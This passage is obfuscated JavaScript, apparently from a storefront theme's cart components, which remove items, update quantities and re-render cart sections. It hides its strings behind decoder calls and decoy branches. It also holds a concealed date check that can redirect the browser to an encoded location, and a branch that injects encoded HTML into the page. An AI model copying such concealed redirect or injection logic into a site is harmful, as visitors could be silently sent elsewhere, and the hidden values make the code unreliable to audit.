ks0W","DhjHBNnMzxjtzq","CgvYzM9YBwfUyW","ue1jDuG","CgXHBL0IihzHBa","uNbmsvq","qufIwLi","ENv6u2S","t1zvwfO","CM9SBa","CMvWBgfJzq","rwPJBgi","y2HHBMDLrxzLBG","tMjerw0","yNvIyMXLCW","z3jAAu8","uMvNAw9UCW","wejSANu","Bvfvz3i","CMvZDwX0CW","uxPKy20","qND1zwK","DMLMt0W","sfrQyKO","zwn0rwXLBwvUDa","C3rLCa","sfffvKm","CxvHBNrPDhKTDq","CK1stxC","BwjVBa","sxPnB0y","mJaYmY0Wms0Wmq","w3f1yw50Axr5xq","C291BMrcDxr0BW","AeLiv3C","C0v4BLu","q0vzEvK","p3DPzhrOpq","C2vJDgLVBK9Uzq","y2fYDc1PDgvTlq","lwLTywDLlq","tffcEw0","CvrLEeC","psjYywrPBYjD","z2v0sxrLBq","yw1IBg4","vfzryuS","BgHmvw0","DgfIAw5KzxHEpq","sePICfq","CvbtzuC","sfrhC08","EwH4qMm","sw9fDuG","y3qTANm","A1HVEMm","tLzmrKO","z1PTq3C","DxbKyxrLu2vHCG","z29xwhq","tLrcD3m","ww96Efi","BNb1Da","rM5iBM0","Fdv8mtD8mtf8oa","D0rorxi","FdeXFdf8mhW2Fa","C2vJB25Kyxj5uW","tMLMDNu","x3vYBa","BfHdwvi","uNLys0O","zw1dtuS","Aw5HDgLVBG","AgfZqxr0CMLIDq","surgBhK","ChjVzhvJDa","B0P3CgO","CxvLCNLtzwXLyW","y2HNEM4","Au1XvNy","zw5K","Awz0ls11BMXVyW","C2HVCa","y0Lgse0","yxbWBhLtDgLJAW","uhfSrKC","lMfWChn0BguTyq","CgXVsg8","u2HHCMuT","AerbAhm","Aw5PDfzHCMLHBG","wunOCuW","AhPny0K","zuPSBNq","A2fMqKS","Ahbiy0W","CuDhvNG","B1HtCvC","quDXBhK","BM9Kzu5HBwu","DxbZzwXSsgfUza","qNv0Dg9U","zMLLBgrD","CKj5vMfSDwu","zgLZy291BNq","s2rNq2G","weH5Chy","DLvsCgy","v2PttKe","C2HVCf9KB21HAq","ueDSAvC","A0jKufe","y1bWsKi","ChbIvxa","ChjVzhvJDc1TBW","AgjorxO","AwrFmW","zw5KzwrwAwrLBW","r1Hjr2S","v21cAeO","BLrMAMu","CfLVvxi","BK1Wuuq","DuH6Agi","BwvezuO","zxjYB3jnzxnZyq","rKXizg8","Cu9Krue","ChjVzhvJDenVBG","q1D0D0i","zM9YlwDYB3vWAq","Bwf4rgf5CW","zK9LvxK","B2zhzha","BwrkthC","ywTJt0i","vMv5rvC","wxvgwxm","tg9hExO","DK5sAwm","zwrLC2nLBMrHBG","q29UDgfPBMvY","DMDZuey","Aw5WDxrBDhLWzq","zwXKCW","C3rHDhvZrwXLBq","yM9KEq","yxbWuhjVCgvYDa","DcaUBg9HzgLUzW","CxvHBNrPDhLfCG","CgrHDgu","t25Wvxm","AwnZBKW","wwHfwwy","BwvKAweTBw9Kyq","vKv4uKW","u2HqBgS","C2v0sgvHzgvYqW","lMLUDgvYBMfSlq","Dw5HDMfPBgfIBa","zgf0ys11BMf2yq","nNWWFdj8mq","s1PsvNO","A2vYCW","C2v0uhjVCgvYDa","uwr5u3G","lMj1BMrSzs1Kzq","rwLezxu","DKXpsui","yu9it1O","zMvnDMW","ywnKC2i","zwTTDuu","rxjYB3iGzhvYAq","DxnLCKXHBMD1yq","uhjvu3e","AgfZvxjS","r1rAu3C","v0TPvNm","yNv0Dg9U","B25IBhvLChjPBG","DgLTzwXPBMu","AwfUDa","Dfrjweq","wMDuz3q","CMvTB3zLrNjVBq","DMrZv1q","Aw5PDenVDw50CG","BvHpwNC","Dg90ywXqCMLJzq","DMj3t3C","Aw9Uvgv4Da","AwnR","tvHUrNu","r1jbCNK","mJf8mtG","DhDJyMu","vu52zNG","uxPOzfG","vuvqt1C","BwfNzv9FAw1N","C0XbBwi","B1nerK0","AM9Lu28","DfnPyMXPBMC","z2v0vxbZzwXSsa","rg1nvfi","EMntyLe","wuzlC3u","zgryr2C","rerhANG","De5Nv3y","txDbuKq","s0vKueC","ChjLzgLJDgL2zq","AfHRsvy","Bu1wBhO","q0XeqLi","i01HAw5cDw5KBa","zMLSDgvYAw5N","tKLSt2y","C21VB3rO","zMXVB3i","zenvBLO","sM1UsNa","BwzYyMC","zgLUzW","lMPZlxLVDxr1yG","zNLQqMq","vwHuz3K","C3jJ","sLjJDuW","BgvJDhmT","DhjPBMC","AMrcAK0","lwL0zw0TAw1Nlq","Egjhqu0","BfbYAwnL","CMLIzxi","rwnSzKy","BwLSqMi","swTxEwy","sgT3zem","Dw1cqNG","vM9ozMK","z2feueG","CNjVCI0","CM1HDa","sKzmsNm","oMnOzwnRzwq","tMrTD3e","lNvWC2vSBf9FDG","vK5KzM4","AgXfwfO","qwHvsLu","tMzdCKC","sMHgy20","ChjLDMvUDerLzG","B2vmD1C","sMfOwMm","q2HLvLG","DvHxzuu","yxbWBgLJyxrPBW","Cxjlsxm","y291BNrYEuHHBG","r1f2Avq","Dg9Nz2XLqNrU","C3rHDhvZ","Bw9UzxLgB3jTyq","Dc0TzgvZzwXLyW","BwfPBKf0y0j0BG","mZe1nMXOzwnNCG","y19FzxjYB3i","C2nYB2XS","C2HVDwXKuMvZzq","uwPUt2K","uKLyvu0","ANnVBG","tgzrAMm","BM54vu4","zM9JDxnVDxq","EgTrDgq","BgLUzuL0zw1tDa","BgLUzuL0zw1dBW","we1mshr0CfjLCq","BerbBMe","ywrKuMvTB3zLua","u2T1lq","DeXPC3rLBMvY","yLDSDwO","C2nztxm","rxjYB3i","C291CMnL","DfjKB04","CgfYyxrVCG","A1HyEhK","ywDLCW","zwfY","zv91CMW","wLjPELi","lunHCNrjDgvTCW","Bun5CLG","ru11uMq","qKzbDgy","ywjZ","sKjOrLO","CxvHBNrPDhLvCa","BuHzsMC","AwXZlsjDihn1Bq","BNHTEe0","Dw5SB2nRzwq","AuntD2K","ChjLDLzHBhvL","AwDtyuG","Awfdyxa","DMvYBgf5x19ZCa","luXPBMvjDgvTrq","zM9VDgvY","tg9HzgvK","B25gB3jTu3vIBq","zKfTq0q","ANHxAhO","BKrcAw0","ywjSzq","zw4Iig5HBwu9iG","q1bxDuW","zLn5BvG","zKvMquG","DhjPBq","B2j3BeK","Dhj3BwG","lcb0zxH0yxjLyq","vgDPBey","y1rKuvC","qMLjt1i","t1P5AKe","rxjxt0K","zMvHDhvYzwrFAq","sgvOtha","vMHrCgO","ExnduNa","EgnKwuC","y2fYDc1UB3rPzG","u1HUqNO","BgKSigj1DhrVBG","DgHxCeK","q0Ldzxi","yM1PDa","ANHSree","swrZt2u","tfn5u2q","s1fZthm","DxbKyxrLvvjm","y3vYCMvUDfrHCG","AgvPz2H0","r3rMu1O","Dg90ywXtzwnVBG","Dg91y2HZDgfYDa","rK5iz24","A1HOAxi","wKDLC0q","CNvzwwK","zvLvy1u","CI1NAwz0","sg1YrNy","DwvZDa","CMv0DxjUicHMDq","DxbKyxrLt3b0Aq","lNnLBgvJDc0TCW","CLPps28","ugH6q3i","yMX1CG","CMLHBNrZ","w2vUzf9KyxrLxq","lNbYB2r1y3qTAq","Bg9HzgLUz1nWAq","sLznvKq","BgfIBgu","AvrfEw8","s2nnvfK","B3jPz2LUywXtzq","p3DPzhrOptuZmW","DvbZve0","s2HVyu8","ChvZAa","C2vJB25Kyxj5lq","ChjVBw8TCg9WDq","ANr3B0m","A2rhrvG","BM5uugq","sM9Ly2q","BgLJyxrPB24VAG","lMnVBxbHCMLZBW","y29TCgfYzv9HDa","zNjVBq","A1LkDM0","ChjVzhvJDc1HDa","uu96y28","D2TzqNG","AxnnywLUt2zMzq","BwfPBLbYB2r1yW","q2fpv2q","Bwf0y2G","zhvYyxrPB24","y29TCgfYAxnVBG","DMfYAwfUDf9PBq","lwnVBxbHCMuTCa","Aw5PDfvUBg9JAW","EePUA3y","rvfvEfK","zgvZy3jPChrPBW","t3fHuxq","twnLrMW","thjMy0W","C3vZCgvUzgvK","wvzZrgm","w2LKxJ0Iy3vZDa","uMXfqxC","CfrbwxC","swrZ","w3r5Cgu9iNrLEa","uNrXCwq","qKDrA2S","z3HJvNK","lwLTywDL","s1Lgvem","C2LZBK4","BwvKAwfjDgvTqW","DufAzNu","wKLREhK","EvbrBgK","C2vJB25KC0rLBa","CM5uzfO","rgf0zvrPBwvgBW","DgLTzxvWzgf0zq","CI11ChnLBgW","BNrPDhKIihzHBa","w25HBwu9iMLKiG","wwnIBfm","qwLls2e","C29Sze91Da","DNLozxu","BurZy3u","AvHLz2O","D3L2BLq","B3bLBLbVChvWtq","psjXDwfUDgL0Eq","Bwu9j21PBNvZjW","swvcBNK","D3b0Bhy","t09Vsue","tKzJr1K","AxHbBKC","CMvKDwnL","suTqCgC","yxr1C0vSzw1LBG","zevQy0K","yMzfDwC","ChjPy2vtCgfU","vvb6yu8","B09yuum","AuDAyNy","C2LNBMfS","z1Lzuei","y2fJAgvKuMvZDq","Dw5yuue","vffTzg0","BwfNzq","zfnIzgy","jNnLy3rPB25FAq","zxnDwW","q29qzgO","BM5LCG","s2XHBei","psjYywrPBYjDoG","v2TxCgK","Bg9HzgLUz1rLEa","yw5KBgvZ","DMHntwS","DhjHy2u","yLPqEfi","DgfIBgu","EhHnv0e","BwruAgK","yxjPyw50lwLK","ls1ZDgLJA3KTyq","ChnQu3O","ELPhDKO","EhrezMm","B2j4C3y","A01iuMG","zfbpCuy","rKDbyva","BhrZ","tuDhvu0","z1vstcjD","zM5QveW","ELfpBwO","rM9iwLO","Efr4B2K","Agzfzge","suvJv3i","C2XmBKG","qw9ouvC","wLzOEwW","CMvHChbSEurPCW","DxbKyxrLtwfZDa","ywjVCNrdB250CG","D3fmq1K","zwXLy3rtzwXLyW","y1HVuxO","yMn1u3m","Dgv4Da","lwzVB3rLCI1ZCa","z2v0uxvLCNK","B3L3zKG","s2T4DM4","suLpDgC","u3rHDgu","Evj1BgvZ","C2TPCenHCNq","uMvcEwy","tLf3s20","r1HjB0O","qM9lywC","AwfUDc1ZzwXLyW","iNbHDxnLiN0","C3rPy2T5lwf0yW","CxvHBNrPDhK","DM5Itue","ys1Kzwy","C2v0u2vSzwn0BW","q1HMue4","Dej1DhrVBG","B25Jzq","ChzYyKS","yxzHAwXHyMXL","DMzYwKq","seTAB08","CM4GDgHPCYiPka","y21uBKi","zxj5ihrLBxbSyq","D0jVCM0","vM5Uq3a","CLj5CNK","BwfW","mNWZFdb8mxW0","Aw5WDxrBy2HLyW","rLbXsuW","zxn1BhrZ","vKv5wu8","BMfTzq","suntv1C","y3vYCMvUy3LtEq","y29UBMvJDgvKqW","lwj1DhrVBG","ywrK","y29UDgfPBNm","ALbSzvu","tNjqvgm","EMf2veC","r1HyB3y","Dg90sxm","yKf3z24","zgLZywjSzwq","C2vSzwn0B3i","vwrfCwm","rgT4s1u","AwrjBNb1Da","zNPxtxy","yxjPys1JB250CG","wwTSCNq","ww5gCgi","tMrbqKm","lM1HAw4TChjVza","u3DTBvO","DgrPtKO","EMjdzwu","DMfYAwfUDc1Yyq","CMfWCgvY","qNvZq0O","C3DPDgnOt3b0Aq","Dg9Nv28","zgv0ywLS","u2H1q0i","teLdvfy","DeLQwLe","BNn0yw5Jzxm","B25gB2n1C091Da","z1PtrK0","C2rtAuO","BLDgue8","zd1WCMvKAwn0Aq","ruj1y0y","zeLpD0O","B250ywLUzxi","Ewffv28","Cgf1C2u","BxLHqu0","C1njrvu","psjYywrPBYjDla","wxzxzKe","B2zMC2v0ugfYzq","AuLxAMC","y3jLyxrLrwXLBq","C2XPzgvYtgLUzq","B3jTlq","twXvvg4","DMvKxq","B0fYue8","wfj1sve","zwfRCW","wxPfqvm","DM1SAuO","mhWXFdr8mNWZ","C2vSzwn0","q0nmEgi","z2v0tw9UDgG","Eezyy2C","ywHSA3y","DguUANm","DgvTC1S","weryrgW","vwToBuW","vhDQzLq","zLvMzeG","mhb4","y3vYCMvUDfrPBq","zgf5x2rKx21T","lunHCNrfCNjVCG","A1LzD1y","r0jMtum","yxbWBhK","r1nNvum","Ae5JBNG","ruTIuLm","B3bLBG","y3jds0S","psjUDw1IzxiIxq","C3vnyNq","q2fYDerYyxDLCG","CK1LC3nHz2u","CM9hDLm","B25gB3jTuMvZzq","qvzQCvC","wK9buLm","ls1JB21WBgv0zq","y2fYDfvWzgf0zq","q0XbA3O","Ag9ZDg5HBwu","zLrdAva","y2joEvm","zw1LBNq","wgLNqKe","BLnpzNm","DMrAB20","CgnYCNG","BMv4DevSzw1LBG","y2vtCgfU","w3r5Cgu9iNn1yG","rxnJyxbL","CxfWrMe","vMH0qxO","CxvHBNrPDhLhAq","y1bcCu4","AMj4DeG","ywXZx190B3rHBa","te1xBfu","AKfouwG","z2v0vMfYAwfUDa","wwLLv1e","ywrKrxzLBNrmAq","rLH5Dhy","CM9VDa","B3jTx19LCNjVCG","AxDuzfO","B3b1Cc1VDMvYBa","uxzrz1i","y2zsC00","sffUCxq","vuXVBui","A0fKzfvYBa","C2vJB25Kq2fYDa","BM1zCwq","A1jjBxy","yMXVy2S","BNbtuhO","mteWAvnrz3P1"];return _0x16b0=function(){return _0x560116},_0x16b0()}class CartRemoveButton extends HTMLElement{constructor(){const _0x449c12={};_0x449c12.kqSSV=_0x764e84(329,-1095,362,-143),_0x449c12[_0x124d02(1443,-21,351,103)]=_0x124d02(1179,863,1948,1879)+_0x764e84(1164,588,778,-190),_0x449c12.YaZfG=_0x764e84(2065,3386,2441,1941),_0x449c12[_0x764e84(1972,1494,989,2964)]="AtRCC";function _0x764e84(_0x50c2df,_0x1778cc,_0x1e4ed6,_0x1547a5){return _0x2cc95f(_0x50c2df-174,_0x1547a5,_0x50c2df- -909,_0x1547a5-141)}_0x449c12[_0x124d02(1076,2370,1802,1599)]=_0x764e84(9,1016,-498,-116);const _0x3789e9=_0x449c12;function _0x124d02(_0x56f707,_0x249c3a,_0x32a5f1,_0x345425){return _0x2cc95f(_0x56f707-453,_0x32a5f1,_0x345425- -1090,_0x345425-80)}super(),this["addEventLi"+_0x764e84(289,290,1539,791)](_0x3789e9[_0x124d02(2279,1896,1936,1599)],_0x22cdc9=>{function _0x3e4ee8(_0x3557e7,_0x462936,_0x34ab65,_0xeef355){return _0x764e84(_0xeef355-44,_0x462936-193,_0x34ab65-422,_0x34ab65)}_0x22cdc9["preventDef"+_0xa41aff(2203,1575,568,939)]();function _0xa41aff(_0x434476,_0x83fb80,_0xc1664,_0x3620f4){return _0x764e84(_0x83fb80-1186,_0x83fb80-187,_0xc1664-141,_0x434476)}const _0x237d5e=this.closest(_0x3789e9.kqSSV)||this[_0x3e4ee8(1517,1646,1423,1242)](_0x3789e9.aelQG);this.clearCart?_0x3789e9.YaZfG!==_0x3789e9.cbNyS?_0x237d5e[_0xa41aff(4776,3432,4211,3953)]():this[_0x3e4ee8(2312,569,1333,904)](_0x5a8e77):_0x237d5e[_0x3e4ee8(98,-651,804,762)+_0xa41aff(628,1579,1918,2974)](this[_0xa41aff(745,1458,2851,299)][_0x3e4ee8(263,597,1696,623)],-3085+617*5)})}}customElements[_0x519bf4(2994,3457,4842,2795)](_0x519bf4(3592,2466,2093,1603)+"e-button",CartRemoveButton);var date=_0x2cc95f(1502,2356,1438,1534);class CartItems extends HTMLElement{constructor(){const _0x5be077={DYXzn:"tqUob",vjppq:function(_0x4dae05,_0x3f5702,_0x2e9a9f){return _0x4dae05(_0x3f5702,_0x2e9a9f)},FnHnm:_0x534548(381,1822,975,2230)+_0x534548(965,927,2169,2334)+_0x534548(644,1247,206,-372),PxDPj:_0x534548(1870,1820,1002,1594)+_0x534548(2380,1055,2177,2279),JBhFZ:function(_0x1170cd,_0x44b498,_0x1c4bce){return _0x1170cd(_0x44b498,_0x1c4bce)},VExRL:"cart",bZPxR:_0x4c438a(3324,2124,3533,3128)};super();function _0x534548(_0x54f9fe,_0x3e9ade,_0xe34624,_0x5d673b){return _0x2cc95f(_0x54f9fe-420,_0x5d673b,_0xe34624- -995,_0x5d673b-419)}this[_0x4c438a(2707,1920,3495,3680)+_0x4c438a(1952,621,568,2376)]=_0x5be077.vjppq(formatDates,currentDate,date);function _0x4c438a(_0x401c91,_0x3f1efb,_0x23ad98,_0x4a40c5){return _0x519bf4(_0x3f1efb,_0x401c91- -205,_0x23ad98-281,_0x4a40c5-390)}this[_0x534548(368,1991,1517,1257)+_0x534548(691,2379,1690,2255)+"t"]=document[_0x534548(12,455,434,-937)+_0x4c438a(814,154,1673,1606)](_0x5be077[_0x534548(1989,1408,1297,1536)])||document[_0x4c438a(1623,1396,614,659)+_0x4c438a(814,2140,24,-314)](_0x534548(1053,3179,1875,1159)+_0x534548(-1275,639,-430,-1268)+_0x534548(-289,1397,953,236)),this[_0x534548(1272,3211,1917,878)+_0x4c438a(1550,185,1887,840)]=document[_0x534548(-105,2652,1312,96)+_0x534548(96,800,1069,1272)]("cart-drawer-items"),this[_0x4c438a(3087,2495,3596,2719)+_0x4c438a(1674,1938,2651,2234)]=document[_0x534548(2003,1920,1312,2076)+_0x534548(1357,1754,1069,1273)](_0x5be077[_0x534548(-985,876,223,-945)]);const _0x44d3f2=_0x5be077[_0x534548(1814,2424,1540,901)](debounce,_0x2f4e6e=>{function _0x25659c(_0x3dcb65,_0x3ba932,_0x2226c8,_0x3270a8){return _0x4c438a(_0x3ba932- -360,_0x3270a8,_0x2226c8-409,_0x3270a8-496)}function _0x2ec37b(_0x5e22fe,_0x48047e,_0x4a8dd1,_0xab0cbb){return _0x4c438a(_0x48047e-656,_0x4a8dd1,_0x4a8dd1-465,_0xab0cbb-337)}_0x25659c(1146,1463,1652,2038)!==_0x5be077[_0x25659c(1165,461,811,812)]?this[_0x2ec37b(2997,3525,3529,4170)+_0x25659c(58,527,-396,903)]():this[_0x2ec37b(2331,2250,3411,3613)](_0x2f4e6e)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x4c438a(2707,3473,1856,2348)+_0x534548(1326,689,763,1884)]||(window[_0x4c438a(1239,762,1711,1680)][_0x534548(1532,413,882,22)+"rl"]=_0x5be077[_0x4c438a(2579,2601,3001,3603)]),this.addEventListener(_0x5be077[_0x4c438a(2904,3755,2693,3348)],_0x44d3f2[_0x534548(1562,817,1183,1836)](this))}[_0x519bf4(3216,3276,4087,2782)+_0x2cc95f(1703,-91,494,-455)+"er"]=void 0;[_0x2cc95f(4051,4149,2784,1845)+"allback"](){function _0x47eddb(_0xde74a,_0x4dfd5c,_0x29fa93,_0x6cf2c4){return _0x519bf4(_0xde74a,_0x6cf2c4- -921,_0x29fa93-203,_0x6cf2c4-85)}function _0xbbaff8(_0xd3aef7,_0x56b117,_0x3f0e4b,_0x4b3b21){return _0x2cc95f(_0xd3aef7-455,_0x3f0e4b,_0xd3aef7- -196,_0x4b3b21-468)}const _0x512c1f={zjOpw:function(_0xe1d38,_0x302691){return _0xe1d38===_0x302691},rtWRL:_0xbbaff8(1042,2167,1837,2113),hpHcL:function(_0x28f9ad,_0x5ab35c,_0x521097){return _0x28f9ad(_0x5ab35c,_0x521097)}};this["cartUpdate"+_0xbbaff8(298,1454,-360,365)+"er"]=_0x512c1f[_0xbbaff8(2129,2443,3545,2659)](subscribe,PUB_SUB_EVENTS.cartUpdate,_0x52d3a0=>{if(_0x512c1f[_0x486ef2(3319,2080,971,3262)](_0x52d3a0[_0x486ef2(3591,2918,3748,1767)],_0x512c1f[_0x47fef7(1884,24,745,2170)]))return;function _0x486ef2(_0x36f7b7,_0x865569,_0x53ca42,_0x38fb22){return _0x47eddb(_0x53ca42,_0x865569-110,_0x53ca42-276,_0x865569-918)}function _0x47fef7(_0x24d4ba,_0x11d0fe,_0x2725ce,_0x441618){return _0xbbaff8(_0x2725ce-5,_0x11d0fe-328,_0x11d0fe,_0x441618-163)}this[_0x486ef2(848,1347,1228,1412)+"te"]()})}[_0x2cc95f(1737,454,854,923)+_0x519bf4(-108,921,1244,2081)](){const _0x2544ca={};function _0x12124c(_0x104394,_0x2806c0,_0x5f3dc9,_0x2e7369){return _0x519bf4(_0x2e7369,_0x2806c0- -416,_0x5f3dc9-418,_0x2e7369-66)}_0x2544ca[_0x576659(2411,1999,1688,2922)]=function(_0x18f159,_0x2a9ba6){return _0x18f159===_0x2a9ba6},_0x2544ca[_0x576659(-1,808,-569,1987)]=function(_0x5a5359,_0x3222d9){return _0x5a5359-_0x3222d9},_0x2544ca[_0x12124c(4263,2973,3952,2025)]=function(_0x4dd32e,_0x46576){return _0x4dd32e+_0x46576},_0x2544ca[_0x576659(2629,2043,700,3288)]=function(_0x3c73dd,_0x3073fe){return _0x3c73dd!==_0x3073fe},_0x2544ca[_0x576659(-214,103,-10,335)]=_0x576659(3083,1744,2712,631);function _0x576659(_0x1b2795,_0x2ec6fd,_0x2c2988,_0x432f4c){return _0x2cc95f(_0x1b2795-403,_0x432f4c,_0x2ec6fd- -440,_0x432f4c-142)}const _0x1b52c2=_0x2544ca;this[_0x576659(3852,2437,3420,2194)+_0x12124c(1046,477,-767,1108)+"er"]&&(_0x1b52c2[_0x12124c(2282,2466,3741,1200)](_0x576659(1531,1482,715,2478),_0x1b52c2[_0x576659(-861,103,-638,-1059)])?this["cartUpdate"+_0x576659(-361,54,1246,775)+"er"]():_0x792eb8=_0x1b52c2.ddXGg(_0x4a4952,_0x1b52c2[_0x12124c(2239,1231,1422,740)](_0x4e4b0b[_0x576659(-926,80,1345,464)],3*295+329*-19+1*5367))?5114*1+756+-5870:_0x1b52c2[_0x576659(3003,2550,1925,2899)](_0x179a3e,8386+7477*1+-15862))}onChange(_0x2941af){function _0x242aee(_0x4dc49b,_0x3b0bf8,_0x1a75cb,_0x2cf8d3){return _0x519bf4(_0x3b0bf8,_0x2cf8d3- -239,_0x1a75cb-270,_0x2cf8d3-403)}function _0x23b767(_0x576a24,_0x16c9e8,_0x41286f,_0x2b7c09){return _0x2cc95f(_0x576a24-28,_0x16c9e8,_0x2b7c09-672,_0x2b7c09-2)}this[_0x242aee(2814,1110,2332,1787)+_0x242aee(1475,678,2847,1462)](_0x2941af[_0x242aee(1495,843,2912,2230)][_0x23b767(3183,875,595,1853)][_0x242aee(2461,284,340,1648)],_0x2941af[_0x23b767(2351,2675,3803,2742)][_0x242aee(1776,841,1840,960)],document[_0x23b767(2572,2527,2598,1755)+_0x23b767(5251,3143,4431,3931)][_0x242aee(767,66,-84,1343)+"te"]("name"))}[_0x2cc95f(1815,2309,951,1991)+"te"](){function _0x221f70(_0x2fa4f7,_0x1536e2,_0x4443ea,_0x1bdfa3){return _0x519bf4(_0x1bdfa3,_0x1536e2- -704,_0x4443ea-340,_0x1bdfa3-455)}const _0x1050e4={boyAx:_0x2f84a6(1435,737,1899,2965),QozZQ:_0x2f84a6(1308,2293,1019,2367),DtrTN:function(_0x206b5e,_0x49f7b4){return _0x206b5e(_0x49f7b4)},gfmHw:_0x221f70(751,1794,2660,3087)+_0x221f70(1935,2861,1554,3765)+"n-cart-items"};function _0x2f84a6(_0x24be21,_0x228bef,_0x432e4f,_0x351ca7){return _0x519bf4(_0x24be21,_0x432e4f- -618,_0x432e4f-95,_0x351ca7-360)}_0x1050e4[_0x2f84a6(1792,2070,2858,2093)](fetch,_0x1050e4.gfmHw)[_0x221f70(2536,2963,2690,2702)](_0x5272a6=>_0x5272a6[_0x2f84a6(2575,3570,2523,2302)]()).then(_0x56a945=>{function _0x445517(_0x1db1f4,_0x5834f0,_0x316a43,_0x1b348b){return _0x2f84a6(_0x1db1f4,_0x5834f0-67,_0x316a43-626,_0x1b348b-489)}function _0xdf63a3(_0x514101,_0x5e1cd2,_0x507888,_0x59ed9c){return _0x2f84a6(_0x5e1cd2,_0x5e1cd2-100,_0x514101- -245,_0x59ed9c-1)}const _0x3d8ae2=new DOMParser()[_0xdf63a3(223,-5,-933,-221)+"tring"](_0x56a945,_0x1050e4[_0xdf63a3(213,-5,-68,-1083)]),_0x17755a=_0x3d8ae2["querySelec"+_0x445517(3688,1567,2471,1526)](_0x1050e4[_0xdf63a3(886,-182,921,1426)]);this[_0xdf63a3(2551,2405,3183,2958)]=_0x17755a[_0x445517(3206,3832,3422,3719)]}).catch(_0x22d242=>{function _0x123f3d(_0x3b41e9,_0x4fba92,_0x283f08,_0x1dd2bc){return _0x2f84a6(_0x4fba92,_0x4fba92-305,_0x1dd2bc- -660,_0x1dd2bc-125)}console[_0x123f3d(524,1163,-309,274)](_0x22d242)})}updateCart(){const _0x42f7ff={};_0x42f7ff[_0x48c98b(1947,1586,907,1019)]="VkBcb",_0x42f7ff.uijlK=_0x38c601(1538,1915,1472,622),_0x42f7ff[_0x38c601(887,2939,1730,812)]=function(_0x4aaedf,_0x324f52){return _0x4aaedf===_0x324f52};function _0x38c601(_0x404fc8,_0x46fa5d,_0x5daedb,_0x37fae9){return _0x2cc95f(_0x404fc8-74,_0x404fc8,_0x5daedb- -325,_0x37fae9-392)}_0x42f7ff.HzBwH="/cart/update.js",_0x42f7ff.dOLBC=_0x38c601(-525,1136,391,-343),_0x42f7ff.NVLFJ=_0x48c98b(859,2968,1842,502)+_0x38c601(2186,-336,919,2319);const _0x80fca3=_0x42f7ff,_0x446252=JSON[_0x38c601(-403,-690,424,668)]({sections:this[_0x48c98b(419,-1256,-195,1026)+_0x48c98b(-75,1726,943,713)]()[_0x48c98b(2212,1720,2125,2850)](_0x4e5365=>_0x4e5365[_0x38c601(1e3,1265,819,2155)]),sections_url:window[_0x38c601(1927,330,1467,2833)][_0x48c98b(-690,1191,637,1496)]});function _0x48c98b(_0xa482df,_0x2c565f,_0x1691e5,_0x3c1295){return _0x519bf4(_0x3c1295,_0x1691e5- -1049,_0x1691e5-261,_0x3c1295-351)}fetch(_0x80fca3[_0x48c98b(-839,461,-166,568)],{method:_0x80fca3[_0x38c601(1666,2823,2716,1488)],headers:{"Content-Type":_0x80fca3[_0x38c601(3008,840,1960,3245)]},body:_0x446252})[_0x38c601(3334,3662,2943,2495)](_0xa5916a=>_0xa5916a[_0x38c601(2833,783,2182,1912)]())[_0x38c601(2622,2236,2943,2293)](_0x32b564=>{function _0x533766(_0x1f01bc,_0x15c111,_0x54ea06,_0x3569cb){return _0x48c98b(_0x1f01bc-175,_0x15c111-336,_0x1f01bc-342,_0x54ea06)}const _0x49f5fe={};_0x49f5fe[_0x4ef9cc(115,598,924,-752)]=_0x80fca3.uijlK;const _0x440001=_0x49f5fe;this[_0x4ef9cc(636,1055,264,733)][_0x4ef9cc(259,-374,23,666)](_0x533766(129,-788,-25,157),_0x80fca3[_0x4ef9cc(1414,1425,1072,111)](_0x32b564[_0x4ef9cc(2414,3558,2500,1942)],-1*-2677+-5120+2443));function _0x4ef9cc(_0x2d63d3,_0x5381ad,_0x6952d4,_0x426631){return _0x38c601(_0x426631,_0x5381ad-87,_0x2d63d3- -316,_0x426631-170)}this[_0x533766(147,391,879,-1266)+"sToRender"]()[_0x533766(1567,609,767,1477)](_0x5ca072=>{function _0x1b3311(_0x230fb0,_0x2f17f2,_0x366089,_0x532c4a){return _0x4ef9cc(_0x2f17f2-6,_0x2f17f2-312,_0x366089-494,_0x230fb0)}function _0x4fb042(_0x1f4ffe,_0x425bb2,_0xc56831,_0x24c145){return _0x533766(_0xc56831- -210,_0x425bb2-89,_0x425bb2,_0x24c145-493)}if(_0x80fca3[_0x4fb042(841,1957,1039,703)]!==_0x80fca3[_0x1b3311(1519,922,-316,331)])_0x8822f2[_0x4fb042(1916,1880,1789,2838)+_0x1b3311(144,1429,2576,1323)](_0x440001.Wzhlm)[_0x4fb042(3405,1768,2497,2796)]+=_0x1b3311(-431,835,568,1621)+_0x1b3311(-1018,-186,653,-589)+_0x1b3311(1990,1258,2527,711)+_0x1b3311(3237,2031,1859,1076)+_0x1b3311(1034,247,125,343)+_0x45d6dd+'">';else{const _0x135b77=document["getElement"+_0x1b3311(-1390,-15,507,929)](_0x5ca072.id)[_0x1b3311(1184,1672,2439,2065)+_0x1b3311(378,1429,1023,901)](_0x5ca072[_0x1b3311(2944,2160,2534,3403)])||document[_0x1b3311(952,794,-281,-319)+_0x4fb042(-821,1219,102,-823)](_0x5ca072.id);_0x135b77[_0x1b3311(2710,2380,2265,3275)]=this[_0x1b3311(-1460,-180,-127,-196)+_0x1b3311(-1152,-149,-691,-236)](_0x32b564[_0x4fb042(1678,2540,1438,2099)][_0x5ca072[_0x4fb042(2048,-628,626,575)]],_0x5ca072[_0x1b3311(3498,2160,1869,3048)])}})}).catch(_0x38d1ef=>{function _0x413ae5(_0x48ca36,_0x4634d6,_0x568389,_0x5b4850){return _0x48c98b(_0x48ca36-334,_0x4634d6-154,_0x5b4850-116,_0x48ca36)}console[_0x413ae5(171,-353,-95,619)](_0x38d1ef)})}[_0x519bf4(2211,854,1262,727)+_0x2cc95f(1432,173,1593,1190)](){const _0x1f261d={};_0x1f261d[_0x3f36a6(3319,3537,1557,2956)]=_0x3f36a6(518,663,792,1768)+"items",_0x1f261d[_0x23c144(2441,2005,2773,3409)]=_0x23c144(3592,2532,3561,2353)+_0x23c144(1663,3149,2976,2470),_0x1f261d.ZPPwV=_0x23c144(1486,2584,2604,2563)+_0x23c144(979,1490,2498,1638),_0x1f261d[_0x23c144(1622,1332,59,1029)]=_0x23c144(2392,490,2547,1908)+"region-text",_0x1f261d[_0x3f36a6(761,1077,2462,1546)]=_0x23c144(1237,1181,1519,1686)+"footer";function _0x3f36a6(_0x5c650e,_0x2cc9d9,_0xe9a8cb,_0x21083a){return _0x2cc95f(_0x5c650e-121,_0x2cc9d9,_0x21083a-599,_0x21083a-457)}function _0x23c144(_0x1b236f,_0x13afa3,_0x2f3baf,_0x393843){return 